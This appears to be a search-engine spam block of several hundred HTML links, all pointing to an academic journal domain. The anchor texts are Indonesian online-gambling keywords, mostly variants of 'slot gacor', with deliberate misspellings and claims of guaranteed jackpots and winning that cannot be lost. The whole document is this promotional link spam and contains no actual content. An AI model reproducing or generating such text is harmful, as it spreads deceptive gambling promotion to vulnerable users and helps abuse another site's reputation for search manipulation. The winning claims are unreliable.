    <a href="https://journal.stiemb.ac.id/">slot gacor auto ambyar menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jackpot gurita</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp di luar nalar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bertenaga dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tebal tebal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter muter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rumus togel gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp bakar server</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor naga hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minyak angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gosong layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rekomend bot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ditembak petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor paito live jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hiperspin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angka ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot setinggi langit</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor maxpwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor hari ini rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris murah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor ultra win</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor tanpa gagal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr modal receh jadi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big scatter raining</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jamin menang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">lynk slottgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">liinkslot gacor peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacorr update malam</a>
    <a href="https://journal.stiemb.ac.id/">lnk slotgacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">linnk slottgacor menang mudah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp merata</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor peluang semakin naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x3000 pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp penguin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp digenjot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor main santai profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">situssl0tgacor typo booster</a>
    <a href="https://journal.stiemb.ac.id/">situs slottggacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">situss slotgacor rate unggul</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacorr free menang</a>
    <a href="https://journal.stiemb.ac.id/">situs sl0ttgacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacorr pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tercecer</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacorr jp lembut</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacor claim win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor langsung cair</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor bonus melimpah</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr fiture baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor power scatter</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor typo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kombo spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr aksi brutal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor atur pola menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor cuan melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacorr jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp super wild</a>
    <a href="https://journal.stiemb.ac.id/">situs sl0tgacor pilihan top</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp singa</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor bonus aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x9999</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kosmik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pola pro menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp deras deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor ledakan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr auto spin menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor penuh hoki</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp extrime</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor akun sultan</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp naik semua</a>
    <a href="https://journal.stiemb.ac.id/">liinkslottgacor super win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slot gacor jp pasang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jackpot acak</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linx slot gacor fitur wild</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 4d meledak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin motor baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter ga kelar kelar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp mutasi rekening</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki memang iya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr winrate ga jelas</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor meteor pass</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terduga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode angkara murka</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semak-semak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel colok urat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp brontak</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor taufan scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deru mesin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan togel 9x9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode beruang marah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kejam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angin ribut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kedalaman laut</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp auto koma</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d togel teriak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aurora malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka acak x777</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor banjir cuan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terhindarkan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode magma cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel naga bersayap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kelapa jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin badai es</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp teleportasi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gigi naga</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full moon</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kolam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kelilipan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor naga dua kepala</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode pikiran kosong</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp 10x tiup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp pecut petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 8 bergulung</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor scatter ajib</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tabrakan server</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode maling ayam</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor maxmaxx</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pejantan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur balik lagi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bocil</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp guling-guling</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor barbel petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot ngebul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp goyang meja</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel asap naga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor suhu awang-awang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gojek petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin rodeo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel gurih</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor tower jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kepala banteng</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode naga tidur</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter membara</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp merasuk bumi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp listrik padam</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor badut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel 99x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor headshot jp</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor lampu hijau</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin berkedip</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp naik roket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel 7 ekor</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter bisu</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode jerapah lari</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr jp teriak kencang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bintang jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp terperosok</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rumus batin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp menggila tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kaboom</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meledak besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor malam terkutuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin bergerak sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kembar tiga</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor asap tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular besi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel babon</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode macan ngantuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp kuda troya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot puing puing</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor labirin jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate berjerawat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel setrum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp banjir listrik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin kawin silang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bawah tanah</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aliran petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 77 tertawa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp buaya darat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter goyang planet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mengelupas layar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel berlipat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp dorong meja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kejut malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode orbit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kabut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel ganda dua</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter tidak habis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp huru-hara</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor sihir malam</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode babi terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp naik gurun pasir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel mulet</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp asap hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin topeng emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter semut raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp babat habis</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode dinosaurus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp penuh racun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bersin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tornado scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor badai petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angsa terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel nombor bulat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate pudar jadi naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kapal karam jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp memohon naik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp babi ngepet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel ngumpet</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor semut api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel meltdown</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp garpu petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bergetar keras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel cakar naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode kucing ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meleleh</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angin gurih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka toto 9x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kilat merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sihir putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp gelombang laut</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pohon emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode tikus teriak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kabur sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel pukul 9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banteng merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter mode hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngeblink cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter mode liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp membara</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp hujan emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pedes ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki beneran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus ngebut</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor langsung panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room dewa winrate</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kenceng banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kalah ga jadi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kesambar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin liar muter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ringan tapi nyata</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot anjay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mesin panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x200 turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik tiap spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin ngecas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bakar scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp langsung gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin melaju</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singgah cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrakan hoki</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor aktif mode jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras sih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp epik pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room bocor admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langkah hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin belok hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dtg mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor deposit low</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nonstop turbin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter clarity</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jalur maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling rame</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis makan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gila mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 2x sekali spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mode petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor xmode hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berisik parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin rapi hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode nebak jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor komunitas panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter halus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyantol terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo 99</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot tinggal klik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang ledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras boss</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mau jatuh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan moderator</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin memanas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cowok jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrak scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor muncul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super ledakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membludak siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin pagi hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling legit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kekunci</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nabrak lagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah listrik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mewah rtp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mantull</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot brutal x200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin mantap banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp petasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bocoran real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan jir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp raksasa bangun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik gegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot 88 mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp garis tebal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor overpowered</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter banyak banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate naik naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp listrik petir</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode policy hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nagih parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit manja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp injak gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gila hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor peluang naik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor resmi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor jp angin topan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr langsung pecah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bandung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp naik</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr bonus anjir</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hadiah deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor treand hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode unlimited</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">sl0ttgacor pilihan pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luber</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free angin</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr pola pro max</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah padat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot hujan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x999</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr naik winrate</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor akun sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp ringan</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor rtp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor engine asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp harimau</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor depo 10k menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x200 win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp hijau</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr meledak pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor stabil</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr no sensor</a>
    <a href="https://journal.stiemb.ac.id/">lnk slot gacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr live jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertahap</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot kilat</a>
